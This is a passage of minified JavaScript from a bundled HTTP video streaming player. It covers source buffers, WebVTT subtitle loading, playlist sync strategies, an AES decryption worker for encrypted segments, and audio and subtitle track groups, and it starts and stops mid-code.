Ut(this.mediaSource,this.audioBuffer)&&this.audioBuffer.buffered||it()}videoBuffered(){return Ut(this.mediaSource,this.videoBuffer)&&this.videoBuffer.buffered||it()}buffered(){var e=Ut(this.mediaSource,this.videoBuffer)?this.videoBuffer:null,t=Ut(this.mediaSource,this.audioBuffer)?this.audioBuffer:null;if(t&&!e)return this.audioBuffered();if(e&&!t)return this.videoBuffered();{var s=this.audioBuffered(),r=this.videoBuffered();let l=null,d=null,p=0;var n=[],a=[];if(!(s&&s.length&&r&&r.length))return it();let c=s.length;for(;c--;)n.push({time:s.start(c),type:"start"}),n.push({time:s.end(c),type:"end"});for(c=r.length;c--;)n.push({time:r.start(c),type:"start"}),n.push({time:r.end(c),type:"end"});for(n.sort(function(y,f){return y.time-f.time}),c=0;c<n.length;c++)n[c].type==="start"?++p===2&&(l=n[c].time):n[c].type==="end"&&--p===1&&(d=n[c].time),l!==null&&d!==null&&(a.push([l,d]),l=null,d=null);return it(a)}}setDuration(e,t=zt){dt({type:"mediaSource",sourceUpdater:this,action:lt.duration(e),name:"duration",doneFn:t})}endOfStream(e=null,t=zt){typeof e!="string"&&(e=void 0),dt({type:"mediaSource",sourceUpdater:this,action:lt.endOfStream(e),name:"endOfStream",doneFn:t})}removeAudio(e,t,s=zt){this.audioBuffered().length&&this.audioBuffered().end(0)!==0?dt({type:"audio",sourceUpdater:this,action:lt.remove(e,t),doneFn:s,name:"remove"}):s()}removeVideo(e,t,s=zt){this.videoBuffered().length&&this.videoBuffered().end(0)!==0?dt({type:"video",sourceUpdater:this,action:lt.remove(e,t),doneFn:s,name:"remove"}):s()}updating(){return!(!po("audio",this)&&!po("video",this))}audioTimestampOffset(e){return typeof e!="undefined"&&this.audioBuffer&&this.audioTimestampOffset_!==e&&(dt({type:"audio",sourceUpdater:this,action:lt.timestampOffset(e),name:"timestampOffset"}),this.audioTimestampOffset_=e),this.audioTimestampOffset_}videoTimestampOffset(e){return typeof e!="undefined"&&this.videoBuffer&&this.videoTimestampOffset!==e&&(dt({type:"video",sourceUpdater:this,action:lt.timestampOffset(e),name:"timestampOffset"}),this.videoTimestampOffset_=e),this.videoTimestampOffset_}audioQueueCallback(e){this.audioBuffer&&dt({type:"audio",sourceUpdater:this,action:lt.callback(e),name:"callback"})}videoQueueCallback(e){this.videoBuffer&&dt({type:"video",sourceUpdater:this,action:lt.callback(e),name:"callback"})}dispose(){this.trigger("dispose"),Hm.forEach(e=>{this.abort(e),this.canRemoveSourceBuffer()?this.removeSourceBuffer(e):this[e+"QueueCallback"](()=>Tu(e,this))}),this.videoAppendQueued_=!1,this.delayedAudioAppendQueue_.length=0,this.sourceopenListener_&&this.mediaSource.removeEventListener("sourceopen",this.sourceopenListener_),this.off()}}let Eu=i=>decodeURIComponent(escape(String.fromCharCode.apply(null,i))),ku=new Uint8Array(`

`.split("").map(i=>i.charCodeAt(0)));class Vm extends Error{constructor(){super("Trying to parse received VTT cues, but there is no WebVTT. Make sure vtt.js is loaded.")}}class zm extends co{constructor(e,t={}){super(e,t),this.mediaSource_=null,this.subtitlesTrack_=null,this.loaderType_="subtitle",this.featuresNativeTextTracks_=e.featuresNativeTextTracks,this.loadVttJs=e.loadVttJs,this.shouldSaveSegmentTimingInfo_=!1}createTransmuxer_(){return null}buffered_(){var e;return this.subtitlesTrack_&&this.subtitlesTrack_.cues&&this.subtitlesTrack_.cues.length?it([[(e=this.subtitlesTrack_.cues)[0].startTime,e[e.length-1].startTime]]):it()}initSegmentForMap(e,t=!1){if(!e)return null;var s=rn(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(t=ku.byteLength+e.bytes.byteLength,(t=new Uint8Array(t)).set(e.bytes),t.set(ku,e.bytes.byteLength),this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:t}),r||e}couldBeginLoading_(){return this.playlist_&&this.subtitlesTrack_&&!this.paused()}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}track(e){return typeof e!="undefined"&&(this.subtitlesTrack_=e,this.state==="INIT"&&this.couldBeginLoading_())&&this.init_(),this.subtitlesTrack_}remove(e,t){Gs(e,t,this.subtitlesTrack_)}fillBuffer_(){var e=this.chooseNextRequest_();e&&(this.syncController_.timestampOffsetForTimeline(e.timeline)===null?(this.syncController_.one("timestampoffset",()=>{this.state="READY",this.paused()||this.monitorBuffer_()}),this.state="WAITING_ON_TIMELINE"):this.loadSegment_(e))}timestampOffsetForSegment_(){return null}chooseNextRequest_(){return this.skipEmptySegments_(super.chooseNextRequest_())}skipEmptySegments_(e){for(;e&&e.segment.empty;){if(e.mediaIndex+1>=e.playlist.segments.length){e=null;break}e=this.generateSegmentInfo_({playlist:e.playlist,mediaIndex:e.mediaIndex+1,startOfSegment:e.startOfSegment+e.duration,isSyncRequest:e.isSyncRequest})}return e}stopForError(e){this.error(e),this.state="READY",this.pause(),this.trigger("error")}segmentRequestFinished_(e,t,s){if(this.subtitlesTrack_)if(this.saveTransferStats_(t.stats),this.pendingSegment_)if(e)e.code===Mt.TIMEOUT&&this.handleTimeout_(),e.code===Mt.ABORTED?this.mediaRequestsAborted+=1:this.mediaRequestsErrored+=1,this.stopForError(e);else{var r=this.pendingSegment_,n=(this.saveBandwidthRelatedStats_(r.duration,t.stats),t.key&&this.segmentKey(t.key,!0),this.state="APPENDING",this.trigger("appending"),r.segment);if(n.map&&(n.map.bytes=t.map.bytes),r.bytes=t.bytes,typeof window.WebVTT!="function"&&typeof this.loadVttJs=="function")this.state="WAITING_ON_VTTJS",this.loadVttJs().then(()=>this.segmentRequestFinished_(e,t,s),()=>this.stopForError({message:"Error loading vtt.js"}));else{n.requested=!0;try{this.parseVTTCues_(r)}catch(y){return void this.stopForError({message:y.message})}if(this.updateTimeMapping_(r,this.syncController_.timelines[r.timeline],this.playlist_),r.cues.length?r.timingInfo={start:r.cues[0].startTime,end:r.cues[r.cues.length-1].endTime}:r.timingInfo={start:r.startOfSegment,end:r.startOfSegment+r.duration},r.isSyncRequest)this.trigger("syncinfoupdate"),this.pendingSegment_=null,this.state="READY";else{r.byteLength=r.bytes.byteLength,this.mediaSecondsLoaded+=n.duration,r.cues.forEach(y=>{this.subtitlesTrack_.addCue(this.featuresNativeTextTracks_?new window.VTTCue(y.startTime,y.endTime,y.text):y)});var a=this.subtitlesTrack_,l=a.cues;if(l){var d={};for(let y=l.length-1;0<=y;y--){var p=l[y],c=`${p.startTime}-${p.endTime}-`+p.text;d[c]?a.removeCue(p):d[c]=p}}this.handleAppendsDone_()}}}else this.state="READY",this.mediaRequestsAborted+=1;else this.state="READY"}handleData_(){}updateTimingInfoEnd_(){}parseVTTCues_(e){let t,s=!1;if(typeof window.WebVTT!="function")throw new Vm;typeof window.TextDecoder=="function"?t=new window.TextDecoder("utf8"):(t=window.WebVTT.StringDecoder(),s=!0);var r=new window.WebVTT.Parser(window,window.vttjs,t);if(e.cues=[],e.timestampmap={MPEGTS:0,LOCAL:0},r.oncue=e.cues.push.bind(e.cues),r.ontimestampmap=a=>{e.timestampmap=a},r.onparsingerror=a=>{D.log.warn("Error encountered when parsing cues: "+a.message)},e.segment.map){let a=e.segment.map.bytes;s&&(a=Eu(a)),r.parse(a)}let n=e.bytes;s&&(n=Eu(n)),r.parse(n),r.flush()}updateTimeMapping_(e,t,s){var r=e.segment;if(t)if(e.cues.length){var n=e.timestampmap;let a=n.MPEGTS/Zr-n.LOCAL+t.mapping;e.cues.forEach(l=>{l.startTime+=a,l.endTime+=a}),s.syncInfo||(n=e.cues[0].startTime,t=e.cues[e.cues.length-1].startTime,s.syncInfo={mediaSequence:s.mediaSequence+e.mediaIndex,time:Math.min(n,t-r.duration)})}else r.empty=!0}}let Cu=[{name:"VOD",run:(i,e,t,s,r)=>t!==1/0?{time:0,segmentIndex:0,partIndex:null}:null},{name:"ProgramDateTime",run:(i,e,t,s,r)=>{if(!Object.keys(i.timelineToDatetimeMappings).length)return null;let n=null,a=null;var l=Qa(e);r=r||0;for(let y=0;y<l.length;y++){var d=l[e.endList||r===0?y:l.length-(y+1)],p=d.segment,c=i.timelineToDatetimeMappings[p.timeline];if(c&&p.dateTimeObject){let f=p.dateTimeObject.getTime()/1e3+c;if(p.parts&&typeof d.partIndex=="number")for(let v=0;v<d.partIndex;v++)f+=p.parts[v].duration;if(c=Math.abs(r-f),a!==null&&(c===0||a<c))break;a=c,n={time:f,segmentIndex:d.segmentIndex,partIndex:d.partIndex}}}return n}},{name:"Segment",run:(i,e,t,s,r)=>{let n=null,a=null;r=r||0;var l=Qa(e);for(let y=0;y<l.length;y++){var d=l[e.endList||r===0?y:l.length-(y+1)],p=d.segment,c=d.part&&d.part.start||p&&p.start;if(p.timeline===s&&typeof c!="undefined"){if(p=Math.abs(r-c),a!==null&&a<p)break;(!n||a===null||a>=p)&&(a=p,n={time:c,segmentIndex:d.segmentIndex,partIndex:d.partIndex})}}return n}},{name:"Discontinuity",run:(i,e,t,s,r)=>{let n=null;if(r=r||0,e.discontinuityStarts&&e.discontinuityStarts.length){let p=null;for(let c=0;c<e.discontinuityStarts.length;c++){var a=e.discontinuityStarts[c],l=e.discontinuitySequence+c+1,l=i.discontinuities[l];if(l){var d=Math.abs(r-l.time);if(p!==null&&p<d)break;(!n||p===null||p>=d)&&(p=d,n={time:l.time,segmentIndex:a,partIndex:null})}}}return n}},{name:"Playlist",run:(i,e,t,s,r)=>e.syncInfo?{time:e.syncInfo.time,segmentIndex:e.syncInfo.mediaSequence-e.mediaSequence,partIndex:null}:null}];class $m extends D.EventTarget{constructor(e=0){super(),this.timelines=[],this.discontinuities=[],this.timelineToDatetimeMappings={},this.logger_=gt("SyncController")}getSyncPoint(e,t,s,r){return e=this.runStrategies_(e,t,s,r),e.length?this.selectSyncPoint_(e,{key:"time",value:r}):null}getExpiredTime(e,t){return e&&e.segments&&(t=this.runStrategies_(e,t,e.discontinuitySequence,0)).length?(0<(t=this.selectSyncPoint_(t,{key:"segmentIndex",value:0})).segmentIndex&&(t.time*=-1),Math.abs(t.time+Vs({defaultDuration:e.targetDuration,durationList:e.segments,startIndex:t.segmentIndex,endIndex:0}))):null}runStrategies_(e,t,s,r){var n=[];for(let d=0;d<Cu.length;d++){var a=Cu[d],l=a.run(this,e,t,s,r);l&&(l.strategy=a.name,n.push({strategy:a.name,syncPoint:l}))}return n}selectSyncPoint_(e,t){let s=e[0].syncPoint,r=Math.abs(e[0].syncPoint[t.key]-t.value),n=e[0].strategy;for(let l=1;l<e.length;l++){var a=Math.abs(e[l].syncPoint[t.key]-t.value);a<r&&(r=a,s=e[l].syncPoint,n=e[l].strategy)}return this.logger_(`syncPoint for [${t.key}: ${t.value}] chosen with strategy [${n}]: [time:${s.time}, segmentIndex:`+s.segmentIndex+(typeof s.partIndex=="number"?",partIndex:"+s.partIndex:"")+"]"),s}saveExpiredSegmentInfo(e,t){var s=t.mediaSequence-e.mediaSequence;if(86400<s)D.log.warn(`Not saving expired segment info. Media sequence gap ${s} is too large.`);else for(let n=s-1;0<=n;n--){var r=e.segments[n];if(r&&typeof r.start!="undefined"){t.syncInfo={mediaSequence:e.mediaSequence+n,time:r.start},this.logger_(`playlist refresh sync: [time:${t.syncInfo.time}, mediaSequence: ${t.syncInfo.mediaSequence}]`),this.trigger("syncinfoupdate");break}}}setDateTimeMappingForStart(e){var t;this.timelineToDatetimeMappings={},e.segments&&e.segments.length&&e.segments[0].dateTimeObject&&(t=(e=e.segments[0]).dateTimeObject.getTime()/1e3,this.timelineToDatetimeMappings[e.timeline]=-t)}saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:t}){var r=this.calculateSegmentTimeMapping_(e,e.timingInfo,t),s=e.segment,r=(r&&(this.saveDiscontinuitySyncInfo_(e),e.playlist.syncInfo||(e.playlist.syncInfo={mediaSequence:e.playlist.mediaSequence+e.mediaIndex,time:s.start})),s.dateTimeObject);s.discontinuity&&t&&r&&(this.timelineToDatetimeMappings[s.timeline]=-r.getTime()/1e3)}timestampOffsetForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].time}mappingForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].mapping}calculateSegmentTimeMapping_(e,t,s){var r=e.segment,n=e.part;let a=this.timelines[e.timeline],l,d;if(typeof e.timestampOffset=="number")a={time:e.startOfSegment,mapping:e.startOfSegment-t.start},s&&(this.timelines[e.timeline]=a,this.trigger("timestampoffset"),this.logger_(`time mapping for timeline ${e.timeline}: [time: ${a.time}] [mapping: ${a.mapping}]`)),l=e.startOfSegment;else{if(!a)return!1;l=t.start+a.mapping}return d=t.end+a.mapping,n&&(n.start=l,n.end=d),(!r.start||l<r.start)&&(r.start=l),r.end=d,!0}saveDiscontinuitySyncInfo_(e){var t=e.playlist,s=e.segment;if(s.discontinuity)this.discontinuities[s.timeline]={time:s.start,accuracy:0};else if(t.discontinuityStarts&&t.discontinuityStarts.length)for(let d=0;d<t.discontinuityStarts.length;d++){var r=t.discontinuityStarts[d],n=t.discontinuitySequence+d+1,a=r-e.mediaIndex,l=Math.abs(a);if(!this.discontinuities[n]||this.discontinuities[n].accuracy>l){let p;p=a<0?s.start-Vs({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex,endIndex:r}):s.end+Vs({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex+1,endIndex:r}),this.discontinuities[n]={time:p,accuracy:l}}}}dispose(){this.trigger("dispose"),this.off()}}class Wm extends D.EventTarget{constructor(){super(),this.pendingTimelineChanges_={},this.lastTimelineChanges_={}}clearPendingTimelineChange(e){this.pendingTimelineChanges_[e]=null,this.trigger("pendingtimelinechange")}pendingTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.pendingTimelineChanges_[e]={type:e,from:t,to:s},this.trigger("pendingtimelinechange")),this.pendingTimelineChanges_[e]}lastTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.lastTimelineChanges_[e]={type:e,from:t,to:s},delete this.pendingTimelineChanges_[e],this.trigger("timelinechange")),this.lastTimelineChanges_[e]}dispose(){this.trigger("dispose"),this.pendingTimelineChanges_={},this.lastTimelineChanges_={},this.off()}}var Gm=Qh(Jh(Zh(function(){var i=function(){function d(){this.listeners={}}var p=d.prototype;return p.on=function(c,y){this.listeners[c]||(this.listeners[c]=[]),this.listeners[c].push(y)},p.off=function(c,y){return!!this.listeners[c]&&(y=this.listeners[c].indexOf(y),this.listeners[c]=this.listeners[c].slice(0),this.listeners[c].splice(y,1),-1<y)},p.trigger=function(c){var y=this.listeners[c];if(y)if(arguments.length===2)for(var f=y.length,v=0;v<f;++v)y[v].call(this,arguments[1]);else for(var S=Array.prototype.slice.call(arguments,1),w=y.length,E=0;E<w;++E)y[E].apply(this,S)},p.dispose=function(){this.listeners={}},p.pipe=function(c){this.on("data",function(y){c.push(y)})},d}();let e=null;class t{constructor(p){e=e||function(){var A=[[[],[],[],[],[]],[[],[],[],[],[]]],P=A[0],O=A[1],M=P[4],z=O[4];let U,$,Q;var V,be,q,ie,se=[],Le=[];let ht,B;for(U=0;U<256;U++)Le[(se[U]=U<<1^283*(U>>7))^U]=U;for($=Q=0;!M[$];$^=V||1,Q=Le[Q]||1)for(ie=(ie=Q^Q<<1^Q<<2^Q<<3^Q<<4)>>8^255&ie^99,q=se[be=se[V=se[z[M[$]=ie]=$]]],B=16843009*q^65537*be^257*V^16843008*$,ht=257*se[ie]^16843008*ie,U=0;U<4;U++)P[U][$]=ht=ht<<24^ht>>>8,O[U][ie]=B=B<<24^B>>>8;for(U=0;U<5;U++)P[U]=P[U].slice(0),O[U]=O[U].slice(0);return A}(),this._tables=[[e[0][0].slice(),e[0][1].slice(),e[0][2].slice(),e[0][3].slice(),e[0][4].slice()],[e[1][0].slice(),e[1][1].slice(),e[1][2].slice(),e[1][3].slice(),e[1][4].slice()]];let c,y,f;var v=this._tables[0][4],S=this._tables[1],w=p.length;let E=1;if(w!==4&&w!==6&&w!==8)throw new Error("Invalid aes key size");var k=p.slice(0),x=[];for(this._key=[k,x],c=w;c<4*w+28;c++)f=k[c-1],(c%w==0||w===8&&c%w==4)&&(f=v[f>>>24]<<24^v[f>>16&255]<<16^v[f>>8&255]<<8^v[255&f],c%w==0)&&(f=f<<8^f>>>24^E<<24,E=E<<1^283*(E>>7)),k[c]=k[c-w]^f;for(y=0;c;y++,c--)f=k[3&y?c:c-4],c<=4||y<4?x[y]=f:x[y]=S[0][v[f>>>24]]^S[1][v[f>>16&255]]^S[2][v[f>>8&255]]^S[3][v[255&f]]}decrypt(Q,c,y,f,v,S){var w,E,k=this._key[1];let x=Q^k[0],A=f^k[1],P=y^k[2],O=c^k[3],M;var z=k.length/4-2;let U,$=4;var Q=this._tables[1],V=Q[0],be=Q[1],q=Q[2],ie=Q[3],se=Q[4];for(U=0;U<z;U++)M=V[x>>>24]^be[A>>16&255]^q[P>>8&255]^ie[255&O]^k[$],w=V[A>>>24]^be[P>>16&255]^q[O>>8&255]^ie[255&x]^k[$+1],E=V[P>>>24]^be[O>>16&255]^q[x>>8&255]^ie[255&A]^k[$+2],O=V[O>>>24]^be[x>>16&255]^q[A>>8&255]^ie[255&P]^k[$+3],$+=4,x=M,A=w,P=E;for(U=0;U<4;U++)v[(3&-U)+S]=se[x>>>24]<<24^se[A>>16&255]<<16^se[P>>8&255]<<8^se[255&O]^k[$++],M=x,x=A,A=P,P=O,O=M}}class s extends i{constructor(){super(i),this.jobs=[],this.delay=1,this.timeout_=null}processJob_(){this.jobs.shift()(),this.jobs.length?this.timeout_=setTimeout(this.processJob_.bind(this),this.delay):this.timeout_=null}push(p){this.jobs.push(p),this.timeout_||(this.timeout_=setTimeout(this.processJob_.bind(this),this.delay))}}function r(d){return d<<24|(65280&d)<<8|(16711680&d)>>8|d>>>24}class n{constructor(p,c,y,f){var v=n.STEP,S=new Int32Array(p.buffer);let w=new Uint8Array(p.byteLength),E=0;for(this.asyncStream_=new s,this.asyncStream_.push(this.decryptChunk_(S.subarray(E,E+v),c,y,w)),E=v;E<S.length;E+=v)y=new Uint32Array([r(S[E-4]),r(S[E-3]),r(S[E-2]),r(S[E-1])]),this.asyncStream_.push(this.decryptChunk_(S.subarray(E,E+v),c,y,w));this.asyncStream_.push(function(){var k;f(null,(k=w).subarray(0,k.byteLength-k[k.byteLength-1]))})}static get STEP(){return 32e3}decryptChunk_(p,c,y,f){return function(){var v=function(S,z,E){var k,x,A,P,O=new Int32Array(S.buffer,S.byteOffset,S.byteLength>>2),M=new t(Array.prototype.slice.call(z)),z=new Uint8Array(S.byteLength),U=new Int32Array(z.buffer);let $,Q,V,be,q;for($=E[0],Q=E[1],V=E[2],be=E[3],q=0;q<O.length;q+=4)k=r(O[q]),x=r(O[q+1]),A=r(O[q+2]),P=r(O[q+3]),M.decrypt(k,x,A,P,U,q),U[q]=r(U[q]^$),U[q+1]=r(U[q+1]^Q),U[q+2]=r(U[q+2]^V),U[q+3]=r(U[q+3]^be),$=k,Q=x,V=A,be=P;return z}(p,c,y);f.set(v,p.byteOffset)}}}var a=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},a=typeof window!="undefined"?window:typeof a!="undefined"?a:typeof self!="undefined"?self:{},a=a.BigInt||Number;a("0x1"),a("0x100"),a("0x10000"),a("0x1000000"),a("0x100000000"),a("0x10000000000"),a("0x1000000000000"),a("0x100000000000000"),a("0x10000000000000000"),a=new Uint16Array([65484]),(a=new Uint8Array(a.buffer,a.byteOffset,a.byteLength))[0]!==255&&a[0];function l(d){let p={};return Object.keys(d).forEach(c=>{var y,f=d[c];y=f,(ArrayBuffer.isView==="function"?ArrayBuffer.isView(y):y&&y.buffer instanceof ArrayBuffer)?p[c]={bytes:f.buffer,byteOffset:f.byteOffset,byteLength:f.byteLength}:p[c]=f}),p}self.onmessage=function(c){let p=c.data;var c=new Uint8Array(p.encrypted.bytes,p.encrypted.byteOffset,p.encrypted.byteLength),y=new Uint32Array(p.key.bytes,p.key.byteOffset,p.key.byteLength/4),f=new Uint32Array(p.iv.bytes,p.iv.byteOffset,p.iv.byteLength/4);new n(c,y,f,function(v,S){self.postMessage(l({source:p.source,decrypted:S}),[S.buffer])})}})));let xu=(i,e)=>{i.abort(),i.pause(),e&&e.activePlaylistLoader&&(e.activePlaylistLoader.pause(),e.activePlaylistLoader=null)},Iu=(i,e)=>{(e.activePlaylistLoader=i).load()},on={AUDIO:(i,e)=>()=>{var{mediaTypes:{[i]:t},excludePlaylist:s}=e,r=t.activeTrack(),n=t.activeGroup(),n=(n.filter(l=>l.default)[0]||n[0]).id,a=t.tracks[n];if(r===a)s({error:{message:"Problem encountered loading the default audio track."}});else{D.log.warn("Problem encountered loading the alternate audio track.Switching back to default.");for(let l in t.tracks)t.tracks[l].enabled=t.tracks[l]===a;t.onTrackChanged()}},SUBTITLES:(i,e)=>()=>{var{[i]:t}=e.mediaTypes,s=(D.log.warn("Problem encountered loading the subtitle track.Disabling subtitle track."),t.activeTrack());s&&(s.mode="disabled"),t.onTrackChanged()}},Au={AUDIO:(i,e,t)=>{if(!e)return;let{tech:s,requestOptions:r,segmentLoaders:{[i]:n}}=t;e.on("loadedmetadata",()=>{var a=e.media();n.playlist(a,r),(!s.paused()||a.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",on[i](i,t))},SUBTITLES:(i,e,t)=>{let{tech:s,requestOptions:r,segmentLoaders:{[i]:n},mediaTypes:{[i]:a}}=t;e.on("loadedmetadata",()=>{var l=e.media();n.playlist(l,r),n.track(a.activeTrack()),(!s.paused()||l.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",on[i](i,t))}},Xm={AUDIO:(i,e)=>{var t,{vhs:s,sourceType:r,segmentLoaders:{[i]:n},requestOptions:a,main:{mediaGroups:l},mediaTypes:{[i]:{groups:d,tracks:p,logger_:c}},mainPlaylistLoader:y}=e,f=zs(y.main);l[i]&&Object.keys(l[i]).length!==0||(l[i]={main:{default:{default:!0}}},f&&(l[i].main.default.playlists=y.main.playlists));for(let v in l[i]){d[v]||(d[v]=[]);for(let S in l[i][v]){let w=l[i][v][S],E;E=f?(c(`AUDIO group '${v}' label '${S}' is a main playlist`),w.isMainPlaylist=!0,null):r==="vhs-json"&&w.playlists?new es(w.playlists[0],s,a):w.resolvedUri?new es(w.resolvedUri,s,a):w.playlists&&r==="dash"?new ao(w.playlists[0],s,a,y):null,w=ce({id:S,playlistLoader:E},w),Au[i](i,w.playlistLoader,e),d[v].push(w),typeof p[S]=="undefined"&&(t=new D.AudioTrack({id:S,kind:(k=>{let x=k.default?"main":"alternative";return x=k.characteristics&&0<=k.characteristics.indexOf("public.accessibility.describes-video")?"main-desc":x})(w),enabled:!1,language:w.language,default:w.default,label:S}),p[S]=t)}}n.on("error",on[i](i,e))},SUBTITLES:(i,e)=>{var t,{tech:s,vhs:r,sourceType:n,segmentLoaders:{[i]:a},requestOptions:l,main:{mediaGroups:d},mediaTypes:{[i]:{groups:p,tracks:c}},mainPlaylistLoader:y}=e;for(let f in d[i]){p[f]||(p[f]=[]);for(let v in d[i][f])if(r.options_.useForcedSubtitles||!d[i][f][v].forced){let S=d[i][f][v],w;if(n==="hls")w=new es(S.resolvedUri,r,l);else if(n==="dash"){if(!S.playlists.filter(E=>E.excludeUntil!==1/0).length)return;w=new ao(S.playlists[0],r,l,y)}else n==="vhs-json"&&(w=new es(S.playlists?S.playlists[0]:S.resolvedUri,r,l));S=ce({id:v,playlistLoader:w},S),Au[i](i,S.playlistLoader,e),p[f].push(S),typeof c[v]=="undefined"&&(t=s.addRemoteTextTrack({id:v,kind:"subtitles",default:S.default&&S.autoselect,language:S.language,label:v},!1).track,c[v]=t)}}a.on("error",on[i](i,e))},"CLOSED-CAPTIONS":(i,e)=>{var{tech:t,main:{mediaGroups:s},mediaTypes:{[i]:{groups:r,tracks:n}}}=e;for(let d in s[i]){r[d]||(r[d]=[]);for(let p in s[i][d]){var a=s[i][d][p];if(/^(?:CC|SERVICE)/.test(a.instreamId)){var l=t.options_.vhs&&t.options_.vhs.captionServices||{};let c={label:p,language:a.language,instreamId:a.instreamId,default:a.default&&a.autoselect};(c=l[c.instreamId]?ce(c,l[c.instreamId]):c).default===void 0&&delete c.default,r[d].push(ce({id:p},a)),typeof n[p]=="undefined"&&(l=t.addRemoteTextTrack({id:c.instreamId,kind:"captions",default:c.default,language:c.language,label:c.label},!1).track,n[p]=l)}}}}},Du=(i,e)=>{for(let t=0;t<i.length;t++)if(eo(e,i[t])||i[t].playlists&&Du(i[t].playlists,e))return!0;return!1},Km={AUDIO:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].enabled)return t[s];return null},SUBTITLES:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].mode==="showing"||t[s].mode==="hidden")return t[s];return null}},Ym=i=>{["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(p=>{Xm[p](p,i)});let{mediaTypes:e,mainPlaylistLoader:t,tech:s,vhs:r,segmentLoaders:{AUDIO:n,main:a}}=i;["AUDIO","SUBTITLES"].forEach(p=>{var c,y,f,v,S,w,E,k,x,A;e[p].activeGroup=(c=p,y=i,P=>{var{mainPlaylistLoader:O,mediaTypes:{[c]:{groups:M}}}=y,z=O.media();if(!z)return null;let U=null;z.attributes[c]&&(U=M[z.attributes[c]]);var $=Object.keys(M);if(!U)if(c==="AUDIO"&&1<$.length&&zs(y.main))for(let V=0;V<$.length;V++){var Q=M[$[V]];if(Du(Q,z)){U=Q;break}}else M.main?U=M.main:$.length===1&&(U=M[$[0]]);return typeof P=="undefined"?U:P!==null&&U&&U.filter(V=>V.id===P.id)[0]||null}),e[p].activeTrack=Km[p](p,i),e[p].onGroupChanged=(f=p,v=i,()=>{var{segmentLoaders:{[f]:P,main:O},mediaTypes:{[f]:M}}=v,z=M.activeTrack(),U=M.getActiveGroup(),$=M.activePlaylistLoader,Q=M.lastGroup_;U&&Q&&U.id===Q.id||(M.lastGroup_=U,M.lastTrack_=z,xu(P,M),U&&!U.isMainPlaylist&&(U.playlistLoader?(P.resyncLoader(),Iu(U.playlistLoader,M)):$&&O.resetEverything()))}),e[p].onGroupChanging=(S=p,w=i,()=>{var{segmentLoaders:{[S]:P},mediaTypes:{[S]:O}}=w;O.lastGroup_=null,P.abort(),P.pause()}),e[p].onTrackChanged=(E=p,k=i,()=>{var P,O,{mainPlaylistLoader:M,segmentLoaders:{[E]:z,main:U},mediaTypes:{[E]:$}}=k,Q=$.activeTrack(),V=$.getActiveGroup(),be=$.activePlaylistLoader,q=$.lastTrack_;if((!q||!Q||q.id!==Q.id)&&($.lastGroup_=V,$.lastTrack_=Q,xu(z,$),V)){if(V.isMainPlaylist)return!Q||!q||Q.id===q.id||(O=(P=k.vhs.playlistController_).selectPlaylist(),P.media()===O)?void 0:($.logger_(`track change. Switching main audio from ${q.id} to `+Q.id),M.pause(),U.resetEverything(),void P.fastQualityChange_(O));if(E==="AUDIO"){if(!V.playlistLoader)return U.setAudio(!0),void U.resetEverything();z.setAudio(!0),U.setAudio(!1)}be===V.playlistLoader||(z.track&&z.track(Q),z.resetEverything()),Iu(V.playlistLoader,$)}}),e[p].getActiveGroup=([x,A]=[p,i.mediaTypes],()=>{var P=A[x].activeTrack();return P?A[x].activeGroup(P):null})});var l=e.AUDIO.activeGroup();l&&(l=(l.filter(p=>p.default)[0]||l[0]).id,e.AUDIO.tracks[l].enabled=!0,e.AUDIO.onGroupChanged(),e.AUDIO.onTrackChanged(),(e.AUDIO.getActiveGroup().playlistLoader?(a.setAudio(!1),n):a).setAudio(!0)),t.on("mediachange",()=>{["AUDIO","SUBTITLES"].forEach(p=>e[p].onGroupChanged())}),t.on("mediachanging",()=>{["AUDIO","SUBTITLES"].forEach(p=>e[p].onGroupChanging())});let d=()=>{e.AUDIO.onTrackChanged(),s.trigger({type:"usage",name:"vhs-audio-change"})};s.audioTracks().addEventListener("change",d),s.remoteTextTracks().addEventListener("change",e.SUBTITLES.onTrackChanged),r.on("dispose",()=>{s.audioTracks().removeEventListener("change",d),s.remoteTextTracks().removeEventListener("change",e.SUBTITLES.onTrackChanged)}),s.clearTracks("audio");for(let p in e.AUDIO.tracks)s.audioTracks().addTrack(e.AUDIO.tracks[p])};class Lu{constructor(){this.priority_=[]}set version(e){e===1&&(this.version_=e)}set ttl(e){this.ttl_=e||300}set reloadUri(e){e&&(this.reloadUri_=ot(this.reloadUri_,e))}set priority(e){e&&e.length&&(this.priority_=e)}get version(){return this.version_}get ttl(){return this.ttl_}get reloadUri(){return this.reloadUri_}get priority(){return this.priority_}}class Qm extends D.EventTarget{constructor(e,t){super(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new Lu,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.logger_=gt("Content Steering"),this.xhr_=e,this.getBandwidth_=t}assignTagProperties(e,t){this.manifestType_=t.serverUri?"HLS":"DASH";var 